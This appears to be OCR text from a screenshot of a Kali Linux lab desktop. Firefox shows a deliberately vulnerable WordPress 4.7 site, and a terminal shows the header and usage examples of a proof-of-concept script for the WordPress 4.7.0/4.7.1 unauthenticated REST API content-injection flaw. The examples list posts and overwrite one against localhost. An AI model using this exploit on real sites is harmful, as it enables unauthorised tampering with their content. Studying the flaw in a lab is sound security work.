 Applications
Places
Terminal
Sun 09:08
1
Vulnerable Site – Just another WordPress site - Mozilla Firefox
Vulnerable Site – Just...
Dashboard ‹ Vulnerabl...
http://vuln...p/wp-json/
vulnerablesite.com/wordpress-4.7/
Search
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Vulnerable Site
Customize
5
0
+ New
Howdy, admin
ILLINOIS
root@kali: ~/Desktop
File Edit View Search Terminal Help
# 2017 - @leonjza
#
# Wordpress 4.7.0/4.7.1 Unauthenticated Content Injection PoC
# Full bug description: https://blog.sucuri.net/2017/02/content-injection-vulner
ability-wordpress-rest-api.html
# Usage example:
#
# List available posts:
#
# $ python inject.py http://localhost:8070/
# * Discovering API Endpoint
# * API lives at: http://localhost:8070/wp-json/
# * Getting available posts
#  - Post ID: 1, Title: test, Url: http://localhost:8070/archives/1
#
# Update post with content from a file:
#
# $ cat content
# foo
#
# $ python inject.py http://localhost:8070/ 1 content
# * Discovering API Endpoint
2,1
Top
BLUE Eyes
VULNERABLE SITE
Just another WordPress site
Right Ctrl